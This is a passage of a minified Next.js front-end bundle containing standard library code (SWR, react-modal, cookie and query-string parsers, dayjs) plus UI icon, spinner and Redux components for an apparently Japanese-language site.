e,f=(e,t)=>({...e,...t}),h=e=>d(e.then),p={},m={},g="undefined",y=typeof window!=g,b=typeof document!=g,v=y&&"Deno"in window,w=()=>y&&typeof window.requestAnimationFrame!=g,x=(e,t)=>{let r=a.get(e);return[()=>!u(t)&&e.get(t)||p,n=>{if(!u(t)){let o=e.get(t);t in m||(m[t]=o),r[5](t,f(o,n),o||p)}},r[6],()=>!u(t)&&t in m?m[t]:!u(t)&&e.get(t)||p]},_=!0,[C,A]=y&&window.addEventListener?[window.addEventListener.bind(window),window.removeEventListener.bind(window)]:[s,s],k={initFocus:e=>(b&&document.addEventListener("visibilitychange",e),C("focus",e),()=>{b&&document.removeEventListener("visibilitychange",e),A("focus",e)}),initReconnect:e=>{let t=()=>{_=!0,e()},r=()=>{_=!1};return C("online",t),C("offline",r),()=>{A("online",t),A("offline",r)}}},j=!n.useId,S=!y||v,E=e=>w()?window.requestAnimationFrame(e):setTimeout(e,1),O=S?n.useEffect:n.useLayoutEffect,T="undefined"!=typeof navigator&&navigator.connection,z=!S&&T&&(["slow-2g","2g"].includes(T.effectiveType)||T.saveData),I=new WeakMap,R=(e,t)=>c.prototype.toString.call(e)===`[object ${t}]`,M=0,P=e=>{let t,r,n=typeof e,o=R(e,"Date"),i=R(e,"RegExp"),a=R(e,"Object");if(c(e)!==e||o||i)t=o?e.toJSON():"symbol"==n?e.toString():"string"==n?JSON.stringify(e):""+e;else{if(t=I.get(e))return t;if(t=++M+"~",I.set(e,t),Array.isArray(e)){for(r=0,t="@";r<e.length;r++)t+=P(e[r])+",";I.set(e,t)}if(a){t="#";let n=c.keys(e).sort();for(;!u(r=n.pop());)u(e[r])||(t+=r+":"+P(e[r])+",");I.set(e,t)}}return t},L=e=>{if(d(e))try{e=e()}catch(t){e=""}let t=e;return[e="string"==typeof e?e:(Array.isArray(e)?e.length:e)?P(e):"",t]},H=0,F=()=>++H;async function B(...e){let[t,r,n,i]=e,s=f({populateCache:!0,throwOnError:!0},"boolean"==typeof i?{revalidate:i}:i||{}),c=s.populateCache,p=s.rollbackOnError,m=s.optimisticData,g=e=>"function"==typeof p?p(e):!1!==p,y=s.throwOnError;if(d(r)){let e=[];for(let n of t.keys())!/^\$(inf|sub)\$/.test(n)&&r(t.get(n)._k)&&e.push(n);return Promise.all(e.map(b))}return b(r);async function b(r){let i,[f]=L(r);if(!f)return;let[p,b]=x(t,f),[v,w,_,C]=a.get(t),A=()=>{let e=v[f];return(d(s.revalidate)?s.revalidate(p().data,r):!1!==s.revalidate)&&(delete _[f],delete C[f],e&&e[0])?e[0](o.q2).then(()=>p().data):p().data};if(e.length<3)return A();let k=n,j=F();w[f]=[j,0];let S=!u(m),E=p(),O=E.data,T=E._c,z=u(T)?O:T;if(S&&b({data:m=d(m)?m(z,O):m,_c:z}),d(k))try{k=k(z)}catch(e){i=e}if(k&&h(k)){if(k=await k.catch(e=>{i=e}),j!==w[f][0]){if(i)throw i;return k}i&&S&&g(i)&&(c=!0,b({data:z,_c:l}))}if(c&&!i&&(d(c)?b({data:c(k,z),error:l,_c:l}):b({data:k,error:l,_c:l})),w[f][1]=F(),Promise.resolve(A()).then(()=>{b({_c:l})}),i){if(y)throw i;return}return k}}let D=(e,t)=>{for(let r in e)e[r][0]&&e[r][0](t)},N=(e,t)=>{if(!a.has(e)){let r=f(k,t),n=Object.create(null),i=B.bind(l,e),c=s,u=Object.create(null),d=(e,t)=>{let r=u[e]||[];return u[e]=r,r.push(t),()=>r.splice(r.indexOf(t),1)},h=(t,r,n)=>{e.set(t,r);let o=u[t];if(o)for(let e of o)e(r,n)},p=()=>{if(!a.has(e)&&(a.set(e,[n,Object.create(null),Object.create(null),Object.create(null),i,h,d]),!S)){let t=r.initFocus(setTimeout.bind(l,D.bind(l,n,o.CC))),i=r.initReconnect(setTimeout.bind(l,D.bind(l,n,o.jB)));c=()=>{t&&t(),i&&i(),a.delete(e)}}};return p(),[e,i,p,c]}return[e,a.get(e)[4]]},[U,V]=N(new Map),$=f({onLoadingSlow:s,onSuccess:s,onError:s,onErrorRetry:(e,t,r,n,o)=>{let i=r.errorRetryCount,a=o.retryCount,s=~~((Math.random()+.5)*(1<<(a<8?a:8)))*r.errorRetryInterval;(u(i)||!(a>i))&&setTimeout(n,s,o)},onDiscarded:s,revalidateOnFocus:!0,revalidateOnReconnect:!0,revalidateIfStale:!0,shouldRetryOnError:!0,errorRetryInterval:z?1e4:5e3,focusThrottleInterval:5e3,dedupingInterval:2e3,loadingTimeout:z?5e3:3e3,compare:function e(t,r){var n,o;if(t===r)return!0;if(t&&r&&(n=t.constructor)===r.constructor){if(n===Date)return t.getTime()===r.getTime();if(n===RegExp)return t.toString()===r.toString();if(n===Array){if((o=t.length)===r.length)for(;o--&&e(t[o],r[o]););return -1===o}if(!n||"object"==typeof t){for(n in o=0,t)if(i.call(t,n)&&++o&&!i.call(r,n)||!(n in r)||!e(t[n],r[n]))return!1;return Object.keys(r).length===o}}return t!=t&&r!=r},isPaused:()=>!1,cache:U,mutate:V,fallback:{}},{isOnline:()=>_,isVisible:()=>{let e=b&&document.visibilityState;return u(e)||"hidden"!==e}}),W=(e,t)=>{let r=f(e,t);if(t){let{use:n,fallback:o}=e,{use:i,fallback:a}=t;n&&i&&(r.use=n.concat(i)),o&&a&&(r.fallback=f(o,a))}return r},q=(0,n.createContext)({}),Y=e=>{let{value:t}=e,r=(0,n.useContext)(q),o=d(t),i=(0,n.useMemo)(()=>o?t(r):t,[o,r,t]),a=(0,n.useMemo)(()=>o?i:W(r,i),[o,r,i]),s=i&&i.provider,c=(0,n.useRef)(l);s&&!c.current&&(c.current=N(s(a.cache||U),i));let u=c.current;return u&&(a.cache=u[0],a.mutate=u[1]),O(()=>{if(u)return u[2]&&u[2](),u[3]},[]),(0,n.createElement)(q.Provider,f(e,{value:a}))}},48230:(e,t,r)=>{e.exports=r(81639)},49794:(e,t)=>{"use strict";var r,n=Object.prototype.hasOwnProperty;function o(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch(e){return null}}function i(e){try{return encodeURIComponent(e)}catch(e){return null}}t.stringify=function(e,t){var o,a,s=[];for(a in"string"!=typeof(t=t||"")&&(t="?"),e)if(n.call(e,a)){if(!(o=e[a])&&(null===o||o===r||isNaN(o))&&(o=""),a=i(a),o=i(o),null===a||null===o)continue;s.push(a+"="+o)}return s.length?t+s.join("&"):""},t.parse=function(e){for(var t,r=/([^=?#&]+)=?([^&]*)/g,n={};t=r.exec(e);){var i=o(t[1]),a=o(t[2]);null===i||null===a||i in n||(n[i]=a)}return n}},51854:(e,t,r)=>{"use strict";r.d(t,{k:()=>c});var n=r(37876);r(14232);var o=r(21626);let i=(0,o.i7)(["0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}"]),a=(0,o.i7)(["0%{stroke-dasharray:1px,200px;stroke-dashoffset:0;}50%{stroke-dasharray:100px,200px;stroke-dashoffset:-15px;}100%{stroke-dasharray:100px,200px;stroke-dashoffset:-125px;}"]),s={small:16,medium:24,large:32,xlarge:62},l=o.Ay.div.withConfig({componentId:"sc-5d3bc61f-0"})(["width:","px;height:","px;display:inline-block;color:",";svg{width:100%;height:100%;animation:"," 1.4s infinite linear;circle{stroke-dasharray:126.92;stroke-dashoffset:50;stroke:currentColor;animation:"," 1.4s infinite ease-in-out;}}"],e=>s[e.size||"medium"],e=>s[e.size||"medium"],e=>"secondary"===e.color?e.theme.colors.system.surface:e.theme.colors.functional.primary.normal,i,a),c=e=>(0,n.jsx)(l,{className:e.className,size:e.size,color:e.color,role:"status","aria-label":"読み込み中",children:(0,n.jsx)("svg",{viewBox:"22 22 44 44","aria-hidden":"true",children:(0,n.jsx)("circle",{cx:"44",cy:"44",r:"20.2",fill:"none",strokeWidth:"3.6"})})})},51856:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),a=r(14232),s=g(r(95062)),l=m(r(36893)),c=g(r(44537)),u=m(r(20184)),d=m(r(14270)),f=r(36078),h=g(f),p=g(r(79020));function m(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}function g(e){return e&&e.__esModule?e:{default:e}}r(365);var y={overlay:"ReactModal__Overlay",content:"ReactModal__Content"},b=0,v=function(e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function, not "+typeof e);function t(e){if(!(this instanceof t))throw TypeError("Cannot call a class as a function");var r=function(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return r.setOverlayRef=function(e){r.overlay=e,r.props.overlayRef&&r.props.overlayRef(e)},r.setContentRef=function(e){r.content=e,r.props.contentRef&&r.props.contentRef(e)},r.afterClose=function(){var e=r.props,t=e.appElement,n=e.ariaHideApp,o=e.htmlOpenClassName,i=e.bodyOpenClassName,a=e.parentSelector,s=a&&a().ownerDocument||document;i&&d.remove(s.body,i),o&&d.remove(s.getElementsByTagName("html")[0],o),n&&b>0&&0==(b-=1)&&u.show(t),r.props.shouldFocusAfterRender&&(r.props.shouldReturnFocusAfterClose?(l.returnFocus(r.props.preventScroll),l.teardownScopedFocus()):l.popWithoutFocus()),r.props.onAfterClose&&r.props.onAfterClose(),p.default.deregister(r)},r.open=function(){r.beforeOpen(),r.state.afterOpen&&r.state.beforeClose?(clearTimeout(r.closeTimer),r.setState({beforeClose:!1})):(r.props.shouldFocusAfterRender&&(l.setupScopedFocus(r.node),l.markForFocusLater()),r.setState({isOpen:!0},function(){r.openAnimationFrame=requestAnimationFrame(function(){r.setState({afterOpen:!0}),r.props.isOpen&&r.props.onAfterOpen&&r.props.onAfterOpen({overlayEl:r.overlay,contentEl:r.content})})}))},r.close=function(){r.props.closeTimeoutMS>0?r.closeWithTimeout():r.closeWithoutTimeout()},r.focusContent=function(){return r.content&&!r.contentHasFocus()&&r.content.focus({preventScroll:!0})},r.closeWithTimeout=function(){var e=Date.now()+r.props.closeTimeoutMS;r.setState({beforeClose:!0,closesAt:e},function(){r.closeTimer=setTimeout(r.closeWithoutTimeout,r.state.closesAt-Date.now())})},r.closeWithoutTimeout=function(){r.setState({beforeClose:!1,isOpen:!1,afterOpen:!1,closesAt:null},r.afterClose)},r.handleKeyDown=function(e){("Tab"===e.code||9===e.keyCode)&&(0,c.default)(r.content,e),r.props.shouldCloseOnEsc&&("Escape"===e.code||27===e.keyCode)&&(e.stopPropagation(),r.requestClose(e))},r.handleOverlayOnClick=function(e){null===r.shouldClose&&(r.shouldClose=!0),r.shouldClose&&r.props.shouldCloseOnOverlayClick&&(r.ownerHandlesClose()?r.requestClose(e):r.focusContent()),r.shouldClose=null},r.handleContentOnMouseUp=function(){r.shouldClose=!1},r.handleOverlayOnMouseDown=function(e){r.props.shouldCloseOnOverlayClick||e.target!=r.overlay||e.preventDefault()},r.handleContentOnClick=function(){r.shouldClose=!1},r.handleContentOnMouseDown=function(){r.shouldClose=!1},r.requestClose=function(e){return r.ownerHandlesClose()&&r.props.onRequestClose(e)},r.ownerHandlesClose=function(){return r.props.onRequestClose},r.shouldBeClosed=function(){return!r.state.isOpen&&!r.state.beforeClose},r.contentHasFocus=function(){return document.activeElement===r.content||r.content.contains(document.activeElement)},r.buildClassName=function(e,t){var n=(void 0===t?"undefined":o(t))==="object"?t:{base:y[e],afterOpen:y[e]+"--after-open",beforeClose:y[e]+"--before-close"},i=n.base;return r.state.afterOpen&&(i=i+" "+n.afterOpen),r.state.beforeClose&&(i=i+" "+n.beforeClose),"string"==typeof t&&t?i+" "+t:i},r.attributesFromObject=function(e,t){return Object.keys(t).reduce(function(r,n){return r[e+"-"+n]=t[n],r},{})},r.state={afterOpen:!1,beforeClose:!1},r.shouldClose=null,r.moveFromContentToOverlay=null,r}return t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e),i(t,[{key:"componentDidMount",value:function(){this.props.isOpen&&this.open()}},{key:"componentDidUpdate",value:function(e,t){this.props.isOpen&&!e.isOpen?this.open():!this.props.isOpen&&e.isOpen&&this.close(),this.props.shouldFocusAfterRender&&this.state.isOpen&&!t.isOpen&&this.focusContent()}},{key:"componentWillUnmount",value:function(){this.state.isOpen&&this.afterClose(),clearTimeout(this.closeTimer),cancelAnimationFrame(this.openAnimationFrame)}},{key:"beforeOpen",value:function(){var e=this.props,t=e.appElement,r=e.ariaHideApp,n=e.htmlOpenClassName,o=e.bodyOpenClassName,i=e.parentSelector,a=i&&i().ownerDocument||document;o&&d.add(a.body,o),n&&d.add(a.getElementsByTagName("html")[0],n),r&&(b+=1,u.hide(t)),p.default.register(this)}},{key:"render",value:function(){var e=this.props,t=e.id,r=e.className,o=e.overlayClassName,i=e.defaultStyles,a=e.children,s=r?{}:i.content,l=o?{}:i.overlay;if(this.shouldBeClosed())return null;var c={ref:this.setOverlayRef,className:this.buildClassName("overlay",o),style:n({},l,this.props.style.overlay),onClick:this.handleOverlayOnClick,onMouseDown:this.handleOverlayOnMouseDown},u=n({id:t,ref:this.setContentRef,style:n({},s,this.props.style.content),className:this.buildClassName("content",r),tabIndex:"-1",onKeyDown:this.handleKeyDown,onMouseDown:this.handleContentOnMouseDown,onMouseUp:this.handleContentOnMouseUp,onClick:this.handleContentOnClick,role:this.props.role,"aria-label":this.props.contentLabel},this.attributesFromObject("aria",n({modal:!0},this.props.aria)),this.attributesFromObject("data",this.props.data||{}),{"data-testid":this.props.testId}),d=this.props.contentElement(u,a);return this.props.overlayElement(c,d)}}]),t}(a.Component);v.defaultProps={style:{overlay:{},content:{}},defaultStyles:{}},v.propTypes={isOpen:s.default.bool.isRequired,defaultStyles:s.default.shape({content:s.default.object,overlay:s.default.object}),style:s.default.shape({content:s.default.object,overlay:s.default.object}),className:s.default.oneOfType([s.default.string,s.default.object]),overlayClassName:s.default.oneOfType([s.default.string,s.default.object]),parentSelector:s.default.func,bodyOpenClassName:s.default.string,htmlOpenClassName:s.default.string,ariaHideApp:s.default.bool,appElement:s.default.oneOfType([s.default.instanceOf(h.default),s.default.instanceOf(f.SafeHTMLCollection),s.default.instanceOf(f.SafeNodeList),s.default.arrayOf(s.default.instanceOf(h.default))]),onAfterOpen:s.default.func,onAfterClose:s.default.func,onRequestClose:s.default.func,closeTimeoutMS:s.default.number,shouldFocusAfterRender:s.default.bool,shouldCloseOnOverlayClick:s.default.bool,shouldReturnFocusAfterClose:s.default.bool,preventScroll:s.default.bool,role:s.default.string,contentLabel:s.default.string,aria:s.default.object,data:s.default.object,children:s.default.node,shouldCloseOnEsc:s.default.bool,overlayRef:s.default.func,contentRef:s.default.func,id:s.default.string,overlayElement:s.default.func,contentElement:s.default.func,testId:s.default.string},t.default=v,e.exports=t.default},53441:(e,t)=>{"use strict";t.parse=function(e,t){if("string"!=typeof e)throw TypeError("argument str must be a string");for(var n={},o=e.split(";"),i=(t||{}).decode||r,a=0;a<o.length;a++){var s=o[a],l=s.indexOf("=");if(!(l<0)){var c=s.substring(0,l).trim();if(void 0==n[c]){var u=s.substring(l+1,s.length).trim();'"'===u[0]&&(u=u.slice(1,-1)),n[c]=function(e,t){try{return t(e)}catch(t){return e}}(u,i)}}}return n},t.serialize=function(e,t,r){var i=r||{},a=i.encode||n;if("function"!=typeof a)throw TypeError("option encode is invalid");if(!o.test(e))throw TypeError("argument name is invalid");var s=a(t);if(s&&!o.test(s))throw TypeError("argument val is invalid");var l=e+"="+s;if(null!=i.maxAge){var c=i.maxAge-0;if(isNaN(c)||!isFinite(c))throw TypeError("option maxAge is invalid");l+="; Max-Age="+Math.floor(c)}if(i.domain){if(!o.test(i.domain))throw TypeError("option domain is invalid");l+="; Domain="+i.domain}if(i.path){if(!o.test(i.path))throw TypeError("option path is invalid");l+="; Path="+i.path}if(i.expires){if("function"!=typeof i.expires.toUTCString)throw TypeError("option expires is invalid");l+="; Expires="+i.expires.toUTCString()}if(i.httpOnly&&(l+="; HttpOnly"),i.secure&&(l+="; Secure"),i.sameSite)switch("string"==typeof i.sameSite?i.sameSite.toLowerCase():i.sameSite){case!0:case"strict":l+="; SameSite=Strict";break;case"lax":l+="; SameSite=Lax";break;case"none":l+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}return l};var r=decodeURIComponent,n=encodeURIComponent,o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/},53657:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return l},getImageProps:function(){return s}});let n=r(72687),o=r(84915),i=r(32439),a=n._(r(83829));function s(e){let{props:t}=(0,o.getImgProps)(e,{defaultLoader:a.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,r]of Object.entries(t))void 0===r&&delete t[e];return{props:t}}let l=i.Image},53801:(e,t,r)=>{"use strict";r.d(t,{P:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-23fad1da-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M23.8335 34.8333V14.355L32.7801 23.3017C33.4951 24.0167 34.6685 24.0167 35.3835 23.3017C36.0985 22.5867 36.0985 21.4317 35.3835 20.7167L23.3018 8.635C22.5868 7.92 21.4318 7.92 20.7168 8.635L8.61682 20.6983C7.90182 21.4133 7.90182 22.5683 8.61682 23.2833C9.33182 23.9983 10.4868 23.9983 11.2018 23.2833L20.1668 14.355V34.8333C20.1668 35.8417 20.9918 36.6667 22.0001 36.6667C23.0085 36.6667 23.8335 35.8417 23.8335 34.8333Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},54587:(e,t,r)=>{e.exports=r(53657)},56557:function(e){e.exports=function(){"use strict";var e="millisecond",t="second",r="minute",n="hour",o="week",i="month",a="quarter",s="year",l="date",c="Invalid Date",u=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(e,t,r){var n=String(e);return!n||n.length>=t?e:""+Array(t+1-n.length).join(r)+e},h="en",p={};p[h]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],r=e%100;return"["+e+(t[(r-20)%10]||t[r]||t[0])+"]"}};var m="$isDayjsObject",g=function(e){return e instanceof w||!(!e||!e[m])},y=function e(t,r,n){var o;if(!t)return h;if("string"==typeof t){var i=t.toLowerCase();p[i]&&(o=i),r&&(p[i]=r,o=i);var a=t.split("-");if(!o&&a.length>1)return e(a[0])}else{var s=t.name;p[s]=t,o=s}return!n&&o&&(h=o),o||!n&&h},b=function(e,t){if(g(e))return e.clone();var r="object"==typeof t?t:{};return r.date=e,r.args=arguments,new w(r)},v={s:f,z:function(e){var t=-e.utcOffset(),r=Math.abs(t);return(t<=0?"+":"-")+f(Math.floor(r/60),2,"0")+":"+f(r%60,2,"0")},m:function e(t,r){if(t.date()<r.date())return-e(r,t);var n=12*(r.year()-t.year())+(r.month()-t.month()),o=t.clone().add(n,i),a=r-o<0,s=t.clone().add(n+(a?-1:1),i);return+(-(n+(r-o)/(a?o-s:s-o))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:i,y:s,w:o,d:"day",D:l,h:n,m:r,s:t,ms:e,Q:a})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};v.l=y,v.i=g,v.w=function(e,t){return b(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var w=function(){function f(e){this.$L=y(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[m]=!0}var h=f.prototype;return h.parse=function(e){this.$d=function(e){var t=e.date,r=e.utc;if(null===t)return new Date(NaN);if(v.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var n=t.match(u);if(n){var o=n[2]-1||0,i=(n[7]||"0").substring(0,3);return r?new Date(Date.UTC(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)):new Date(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)}}return new Date(t)}(e),this.init()},h.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},h.$utils=function(){return v},h.isValid=function(){return this.$d.toString()!==c},h.isSame=function(e,t){var r=b(e);return this.startOf(t)<=r&&r<=this.endOf(t)},h.isAfter=function(e,t){return b(e)<this.startOf(t)},h.isBefore=function(e,t){return this.endOf(t)<b(e)},h.$g=function(e,t,r){return v.u(e)?this[t]:this.set(r,e)},h.unix=function(){return Math.floor(this.valueOf()/1e3)},h.valueOf=function(){return this.$d.getTime()},h.startOf=function(e,a){var c=this,u=!!v.u(a)||a,d=v.p(e),f=function(e,t){var r=v.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return u?r:r.endOf("day")},h=function(e,t){return v.w(c.toDate()[e].apply(c.toDate("s"),(u?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},p=this.$W,m=this.$M,g=this.$D,y="set"+(this.$u?"UTC":"");switch(d){case s:return u?f(1,0):f(31,11);case i:return u?f(1,m):f(0,m+1);case o:var b=this.$locale().weekStart||0,w=(p<b?p+7:p)-b;return f(u?g-w:g+(6-w),m);case"day":case l:return h(y+"Hours",0);case n:return h(y+"Minutes",1);case r:return h(y+"Seconds",2);case t:return h(y+"Milliseconds",3);default:return this.clone()}},h.endOf=function(e){return this.startOf(e,!1)},h.$set=function(o,a){var c,u=v.p(o),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[l]=d+"Date",c[i]=d+"Month",c[s]=d+"FullYear",c[n]=d+"Hours",c[r]=d+"Minutes",c[t]=d+"Seconds",c[e]=d+"Milliseconds",c)[u],h="day"===u?this.$D+(a-this.$W):a;if(u===i||u===s){var p=this.clone().set(l,1);p.$d[f](h),p.init(),this.$d=p.set(l,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](h);return this.init(),this},h.set=function(e,t){return this.clone().$set(e,t)},h.get=function(e){return this[v.p(e)]()},h.add=function(e,a){var l,c=this;e=Number(e);var u=v.p(a),d=function(t){var r=b(c);return v.w(r.date(r.date()+Math.round(t*e)),c)};if(u===i)return this.set(i,this.$M+e);if(u===s)return this.set(s,this.$y+e);if("day"===u)return d(1);if(u===o)return d(7);var f=((l={})[r]=6e4,l[n]=36e5,l[t]=1e3,l)[u]||1,h=this.$d.getTime()+e*f;return v.w(h,this)},h.subtract=function(e,t){return this.add(-1*e,t)},h.format=function(e){var t=this,r=this.$locale();if(!this.isValid())return r.invalidDate||c;var n=e||"YYYY-MM-DDTHH:mm:ssZ",o=v.z(this),i=this.$H,a=this.$m,s=this.$M,l=r.weekdays,u=r.months,f=r.meridiem,h=function(e,r,o,i){return e&&(e[r]||e(t,n))||o[r].slice(0,i)},p=function(e){return v.s(i%12||12,e,"0")},m=f||function(e,t,r){var n=e<12?"AM":"PM";return r?n.toLowerCase():n};return n.replace(d,function(e,n){return n||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return v.s(t.$y,4,"0");case"M":return s+1;case"MM":return v.s(s+1,2,"0");case"MMM":return h(r.monthsShort,s,u,3);case"MMMM":return h(u,s);case"D":return t.$D;case"DD":return v.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return h(r.weekdaysMin,t.$W,l,2);case"ddd":return h(r.weekdaysShort,t.$W,l,3);case"dddd":return l[t.$W];case"H":return String(i);case"HH":return v.s(i,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return m(i,a,!0);case"A":return m(i,a,!1);case"m":return String(a);case"mm":return v.s(a,2,"0");case"s":return String(t.$s);case"ss":return v.s(t.$s,2,"0");case"SSS":return v.s(t.$ms,3,"0");case"Z":return o}return null}(e)||o.replace(":","")})},h.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},h.diff=function(e,l,c){var u,d=this,f=v.p(l),h=b(e),p=(h.utcOffset()-this.utcOffset())*6e4,m=this-h,g=function(){return v.m(d,h)};switch(f){case s:u=g()/12;break;case i:u=g();break;case a:u=g()/3;break;case o:u=(m-p)/6048e5;break;case"day":u=(m-p)/864e5;break;case n:u=m/36e5;break;case r:u=m/6e4;break;case t:u=m/1e3;break;default:u=m}return c?u:v.a(u)},h.daysInMonth=function(){return this.endOf(i).$D},h.$locale=function(){return p[this.$L]},h.locale=function(e,t){if(!e)return this.$L;var r=this.clone(),n=y(e,t,!0);return n&&(r.$L=n),r},h.clone=function(){return v.w(this.$d,this)},h.toDate=function(){return new Date(this.valueOf())},h.toJSON=function(){return this.isValid()?this.toISOString():null},h.toISOString=function(){return this.$d.toISOString()},h.toString=function(){return this.$d.toUTCString()},f}(),x=w.prototype;return b.prototype=x,[["$ms",e],["$s",t],["$m",r],["$H",n],["$W","day"],["$M",i],["$y",s],["$D",l]].forEach(function(e){x[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),b.extend=function(e,t){return e.$i||(e(t,w,b),e.$i=!0),b},b.locale=y,b.isDayjs=g,b.unix=function(e){return b(1e3*e)},b.en=p[h],b.Ls=p,b.p={},b}()},56881:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(14232),o=r(64282),i=r(22358);let a=function(e){var t=void 0===e?{}:e,r=t.initialWidth,a=t.initialHeight,s=t.onChange,l=(0,o.A)({width:i.Bd?window.innerWidth:void 0===r?1/0:r,height:i.Bd?window.innerHeight:void 0===a?1/0:a}),c=l[0],u=l[1];return(0,n.useEffect)(function(){if(i.Bd){var e=function(){var e=window.innerWidth,t=window.innerHeight;u({width:e,height:t}),s&&s(e,t)};return(0,i.on)(window,"resize",e),function(){(0,i.AU)(window,"resize",e)}}},[]),c}},56948:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-e0faf3f8-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M16.4998 38.5C16.4998 39.5083 17.3248 40.3333 18.3332 40.3333H25.6665C26.6748 40.3333 27.4998 39.5083 27.4998 38.5V36.6666H16.4998V38.5ZM21.9998 3.66663C14.9232 3.66663 9.1665 9.42329 9.1665 16.5C9.1665 20.8633 11.3482 24.695 14.6665 27.0233V31.1666C14.6665 32.175 15.4915 33 16.4998 33H27.4998C28.5082 33 29.3332 32.175 29.3332 31.1666V27.0233C32.6515 24.695 34.8332 20.8633 34.8332 16.5C34.8332 9.42329 29.0765 3.66663 21.9998 3.66663ZM27.2248 24.0166L25.6665 25.1166V29.3333H18.3332V25.1166L16.7748 24.0166C14.2998 22.2933 12.8332 19.4883 12.8332 16.5C12.8332 11.44 16.9398 7.33329 21.9998 7.33329C27.0598 7.33329 31.1665 11.44 31.1665 16.5C31.1665 19.4883 29.6998 22.2933 27.2248 24.0166Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},57539:(e,t,r)=>{"use strict";r.d(t,{l:()=>s});var n=r(2544),o=r.n(n),i=r(89099),a=r(31732);let s=()=>{let{asPath:e}=(0,i.useRouter)();return o()(a.p+e)}},61913:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>z,jL:()=>I,GV:()=>R});var n=r(16043),o=r(11413),i=r(64320),a=r(36979),s=r(77949);let l=(0,o.Z0)({name:"smallTalkCommentEvaluations",initialState:{history:[]},reducers:{addGoodEvaluation:(e,t)=>{var r;let n=new Map(null!=(r=e.history)?r:[]);n.set(t.payload,1),e.history=Array.from(n)},addBadEvaluation:(e,t)=>{var r;let n=new 